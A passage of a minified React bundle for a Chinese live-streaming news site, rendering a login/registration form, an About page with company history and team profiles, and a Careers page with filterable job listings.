border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的昵称"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(wr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:n.email,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的邮箱地址"})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),s.jsxs("div",{className:"relative",children:[s.jsx(en,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:n.phone,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的手机号码"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(jr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"password",name:"password",type:r?"text":"password",required:!0,value:n.password,onChange:a,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的密码"}),s.jsx("button",{type:"button",onClick:()=>l(!r),className:"absolute right-3 top-3 text-gray-400 hover:text-gray-600",children:r?s.jsx(vp,{className:"h-5 w-5"}):s.jsx($,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(jr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:r?"text":"password",required:!e,value:n.confirmPassword,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"再次输入密码"})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"remember",name:"remember",type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsx("label",{htmlFor:"remember",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),s.jsx("a",{href:"#",className:"text-sm text-blue-600 hover:text-blue-500",children:"忘记密码？"})]}),!e&&s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:n.agreeTerms,onChange:a,className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-700",children:["我同意",s.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500 mx-1",children:"服务条款"}),"和",s.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500 mx-1",children:"隐私政策"})]})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-3 px-4 rounded-lg font-semibold hover:from-blue-700 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 transition-all duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[s.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsxs("svg",{className:"h-5 w-5 text-blue-600",viewBox:"0 0 24 24",fill:"currentColor",children:[s.jsx("path",{d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"}),s.jsx("path",{d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"}),s.jsx("path",{d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"}),s.jsx("path",{d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"})]}),s.jsx("span",{className:"ml-2",children:"Google"})]}),s.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsx("svg",{className:"h-5 w-5 text-green-600",viewBox:"0 0 24 24",fill:"currentColor",children:s.jsx("path",{d:"M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.174-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.745.099.12.112.225.085.347-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.402.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.357-.629-2.748-1.378 0 0-.599 2.282-.744 2.840-.282 1.084-1.064 2.456-1.549 3.235C9.584 23.815 10.77 24.001 12.017 24.001c6.624 0 11.99-5.367 11.99-11.987C24.007 5.367 18.641.001 12.017.001z"})}),s.jsx("span",{className:"ml-2",children:"微信"})]})]})]}),s.jsx("div",{className:"mt-6 text-center",children:s.jsxs("p",{className:"text-sm text-gray-600",children:[e?"还没有账户？":"已经有账户了？",s.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-blue-600 hover:text-blue-500 font-medium",children:e?"立即注册":"立即登录"})]})})]}),s.jsx("div",{className:"mt-8 text-center",children:s.jsxs("div",{className:"grid grid-cols-3 gap-4 text-sm text-gray-600",children:[s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(Es,{className:"h-6 w-6 text-blue-600"})}),s.jsx("p",{children:"高清直播"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(kr,{className:"h-6 w-6 text-purple-600"})}),s.jsx("p",{children:"个人中心"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(wr,{className:"h-6 w-6 text-green-600"})}),s.jsx("p",{children:"消息推送"})]})]})})]})})},Gp=()=>{const e=[{year:"2020",event:"直播资讯网成立",description:"专注于直播行业资讯服务"},{year:"2021",event:"用户突破100万",description:"成为行业领先的直播资讯平台"},{year:"2022",event:"内容生态建设",description:"构建完整的内容创作者生态"},{year:"2023",event:"技术创新突破",description:"引入AI技术提升用户体验"},{year:"2024",event:"国际化布局",description:"业务拓展至海外市场"},{year:"2025",event:"行业领导地位",description:"成为全球知名的直播资讯品牌"}],t=[{icon:s.jsx(q,{className:"h-8 w-8"}),title:"用户至上",description:"始终将用户体验放在首位，持续优化产品和服务质量"},{icon:s.jsx(Ss,{className:"h-8 w-8"}),title:"开放共享",description:"构建开放的平台生态，促进内容创作者和观众的互动交流"},{icon:s.jsx(Ot,{className:"h-8 w-8"}),title:"追求卓越",description:"不断创新技术和服务，为用户提供最优质的直播体验"},{icon:s.jsx(kt,{className:"h-8 w-8"}),title:"社会责任",description:"积极承担社会责任，推动直播行业健康发展"}],r=[{name:"张明",position:"创始人兼CEO",description:"拥有15年互联网行业经验，曾任职于多家知名科技公司",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"李华",position:"技术总监",description:"资深技术专家，专注于大数据和人工智能技术应用",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"王丽",position:"产品总监",description:"产品设计专家，致力于打造极致的用户体验",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"陈强",position:"运营总监",description:"内容运营专家，深耕直播行业多年",avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"关于我们"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"致力于打造全球领先的直播资讯平台，连接创作者与观众，共创精彩内容生态"})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"我们的故事"}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed mb-6",children:"直播资讯网成立于2020年，是一家专注于直播行业的综合性资讯平台。我们致力于为用户提供最新、最全面的直播内容和行业资讯，打造高质量的直播体验和内容生态。"}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed mb-6",children:"经过五年的发展，我们已经成为行业内最具影响力的平台之一，拥有数千万活跃用户和数十万内容创作者。我们始终坚持用户至上的理念，不断创新技术和服务，为用户创造价值。"}),s.jsxs("div",{className:"grid grid-cols-2 gap-6",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:"2800万+"}),s.jsx("div",{className:"text-gray-600",children:"注册用户"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:"45万+"}),s.jsx("div",{className:"text-gray-600",children:"内容创作者"})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800",alt:"公司介绍",className:"rounded-2xl shadow-lg"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/20 to-transparent rounded-2xl"})]})]})})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"使命与愿景"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们的使命是连接世界，让每个人都能分享和发现精彩内容"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-xl flex items-center justify-center mr-4",children:s.jsx(_u,{className:"h-6 w-6 text-blue-600"})}),s.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"我们的使命"})]}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed",children:"通过技术创新和优质服务，为全球用户提供最佳的直播体验，促进内容创作者与观众之间的深度连接，推动直播行业的健康发展。"})]}),s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-xl flex items-center justify-center mr-4",children:s.jsx(Ss,{className:"h-6 w-6 text-purple-600"})}),s.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"我们的愿景"})]}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed",children:"成为全球最受信赖的直播资讯平台，让优质内容无界传播，让每个人都能在这里找到属于自己的精彩世界。"})]})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"核心价值观"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"这些价值观指导着我们的每一个决策和行动"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((l,n)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:l.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:l.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:l.description})]},n))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"发展历程"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"见证我们从初创到行业领导者的成长之路"})]}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-gradient-to-b from-blue-500 to-purple-600 rounded-full"}),s.jsx("div",{className:"space-y-12",children:e.map((l,n)=>s.jsxs("div",{className:`flex items-center ${n%2===0?"flex-row":"flex-row-reverse"}`,children:[s.jsx("div",{className:`w-1/2 ${n%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-blue-600 mb-2",children:l.year}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.event}),s.jsx("p",{className:"text-gray-600",children:l.description})]})}),s.jsx("div",{className:"relative z-10",children:s.jsx("div",{className:"w-4 h-4 bg-white border-4 border-blue-500 rounded-full"})}),s.jsx("div",{className:"w-1/2"})]},n))})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"核心团队"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"由行业资深专家组成的领导团队"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:r.map((l,n)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-6 text-center group hover:shadow-lg transition-shadow duration-300",children:[s.jsx("img",{src:l.avatar,alt:l.name,className:"w-24 h-24 rounded-full object-cover mx-auto mb-4 group-hover:scale-110 transition-transform duration-300"}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.name}),s.jsx("div",{className:"text-blue-600 font-medium mb-3",children:l.position}),s.jsx("p",{className:"text-gray-600 text-sm leading-relaxed",children:l.description})]},n))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"联系我们"}),s.jsx("p",{className:"text-blue-100 text-lg max-w-2xl mx-auto",children:"我们期待与您建立联系，共同创造美好未来"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(Ca,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"总部地址"}),s.jsx("p",{className:"text-blue-100",children:"北京市朝阳区科技园区创新大厦"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(wr,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"邮箱地址"}),s.jsx("p",{className:"text-blue-100",children:"contact@liveinfo.com"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(en,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"联系电话"}),s.jsx("p",{className:"text-blue-100",children:"400-888-9999"})]})]})]})})]})},Yp=()=>{const[e,t]=y.useState(""),[r,l]=y.useState("all"),[n,i]=y.useState("all"),a=[{icon:s.jsx(Go,{className:"h-8 w-8"}),title:"具有竞争力的薪酬",description:"行业领先的薪资水平和股权激励计划"},{icon:s.jsx(kt,{className:"h-8 w-8"}),title:"完善的福利保障",description:"五险一金、商业保险、年度体检等全方位保障"},{icon:s.jsx(ze,{className:"h-8 w-8"}),title:"灵活的工作方式",description:"弹性工作时间、远程办公支持"},{icon:s.jsx(Ot,{className:"h-8 w-8"}),title:"职业发展机会",description:"完善的培训体系和晋升通道"}],o=[{id:1,title:"高级前端工程师",department:"技术",location:"北京",type:"全职",experience:"3-5年",salary:"25-40K",description:"负责直播平台前端开发，优化用户体验，参与产品架构设计",requirements:["熟练掌握React、Vue等前端框架","具备移动端开发经验","了解直播技术优先"],posted:"2天前"},{id:2,title:"后端开发工程师",department:"技术",location:"上海",type:"全职",experience:"2-4年",salary:"20-35K",description:"负责后端服务开发，保障系统稳定性和性能",requirements:["熟练使用Java/Python/Go等语言","熟悉微服务架构","有大并发系统经验"],posted:"3天前"},{id:3,title:"产品经理",department:"产品",location:"北京",type:"全职",experience:"3-6年",salary:"30-50K",description:"负责直播产品规划和设计，推动产品迭代优化",requirements:["有直播或社交产品经验","优秀的需求分析能力","良好的沟通协调能力"],posted:"1天前"},{id:4,title:"UI/UX设计师",department:"设计",location:"深圳",type:"全职",experience:"2-5年",salary:"18-30K",description:"负责产品界面设计，提升用户体验",requirements:["熟练使用Figma、Sketch等设计工具","有移动端设计经验","关注用户体验"],posted:"4天前"},{id:5,title:"数据分析师",department:"数据",location:"北京",type:"全职",experience:"2-4年",salary:"22-35K",description:"负责业务数据分析，为产品决策提供数据支持",requirements:["熟练使用SQL、Python等工具","有数据挖掘经验","良好的业务理解能力"],posted:"5天前"},{id:6,title:"内容运营专员",department:"运营",location:"广州",type:"全职",experience:"1-3年",salary:"15-25K",description:"负责平台内容运营，策划活动提升用户活跃度",requirements:["有内容运营经验","熟悉直播行业","优秀的文案能力"],posted:"1周前"}],c=["全部","技术","产品","设计","数据","运营","市场"],m=["全部","北京","上海","深圳","广州","杭州"],g=o.filter(x=>{const u=x.title.toLowerCase().includes(e.toLowerCase())||x.description.toLowerCase().includes(e.toLowerCase()),d=r==="all"||r==="全部"||x.department===r,v=n==="all"||n==="全部"||x.location===n;return u&&d&&v});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"加入我们"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto mb-8",children:"与优秀的团队一起，打造未来的直播生态，实现个人价值与公司发展的双赢"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx(M,{to:"#jobs",className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"查看职位"}),s.jsx(M,{to:"/about",className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"了解公司"})]})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"为什么选择我们"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们提供优秀的工作环境和发展机会，让每个人都能发挥最大潜能"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:a.map((x,u)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:x.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:x.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:x.description})]},u))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"我们的文化"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-blue-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(q,{className:"h-5 w-5 text-blue-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"团队协作"}),s.jsx("p",{className:"text-gray-600",children:"我们相信团队的力量，鼓励开放沟通和协作创新"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-purple-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(ze,{className:"h-5 w-5 text-purple-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"追求卓越"}),s.jsx("p",{className:"text-gray-600",children:"持续学习和改进，追求技术和产品的极致体验"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-green-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(kt,{className:"h-5 w-5 text-green-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"工作生活平衡"}),s.jsx("p",{className:"text-gray-600",children:"关注员工身心健康，提供灵活的工作安排"})]})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800",alt:"团队文化",className:"rounded-2xl shadow-lg"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/20 to-transparent rounded-2xl"})]})]})})}),s.jsx("section",{id:"jobs",className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"开放职位"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"找到适合你的职位，开启职业新篇章"})]}),s.jsx("div",{className:"bg-gray-50 rounded-2xl p-6 mb-8",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-4",children:[s.jsx("div",{className:"md:col-span-2",children:s.jsxs("div",{className:"relative",children:[s.jsx(Cs,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{type:"text",placeholder:"搜索职位...",value:e,onChange:x=>t(x.target.value),className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"})]})}),s.jsx("div",{children:s.jsx("select",{value:r,onChange:x=>l(x.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none",children:c.map(x=>s.jsx("option",{value:x==="全部"?"all":x,children:x},x))})}),s.jsx("div",{children:s.jsx("select",{value:n,onChange:x=>i(x.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none",children:m.map(x=>s.jsx("option",{value:x==="全部"?"all":x,children:x},x))})})]})}),s.jsx("div",{className:"space-y-6",children:g.map(x=>s.jsx("div",{className:"bg-white border border-gray-200 rounded-2xl p-6 hover:shadow-lg transition-shadow duration-300",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between",children:[s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:x.title}),s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:x.department})]}),s.jsx("p",{className:"text-gray-600 mb-4",children:x.description}),s.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-gray-500 mb-4",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(Ca,{className:"h-4 w-4 mr-1"}),x.location]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),x.type]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(hp,{className:"h-4 w-4 mr-1"}),x.experience]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Go,{className:"h-4 w-4 mr-1"}),x.salary]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:x.requirements.slice(0,3).map((u,d)=>s.jsx("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:u},d))})]}),s.jsxs("div",{className:"mt-4 lg:mt-0 lg:ml-6 flex flex-col items-end",children:[s.jsx("div",{className:"text-sm text-gray-500 mb-3",children:x.posted}),s.jsxs("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors flex items-center",children:["申请职位",s.jsx(ks,{className:"ml-2 h-4 w-4"})]})]})]})},x.id))}),g.length===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(Cs,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到匹配的职位"}),s.jsx("p",{className:"text-gray-600",children:"请尝试调整搜索条件或关注我们的最新职位更新"})]})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"申请流程"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"简单高效的招聘流程，让优秀的人才快速加入我们"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[{step:"01",title:"在线申请",description:"提交简历和求职信"},{step:"02",title:"简历筛选",description:"HR初步筛选匹配度"},{step:"03",title:"面试环节",description:"技术面试和综合面试"},{step:"04",title:"入职准备",description:"发放offer并安排入职"}].map((x,u)=>s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white font-bold text-lg",children:x.step}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:x.title}),s.jsx("p",{className:"text-gray-600",children:x.description})]},u))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 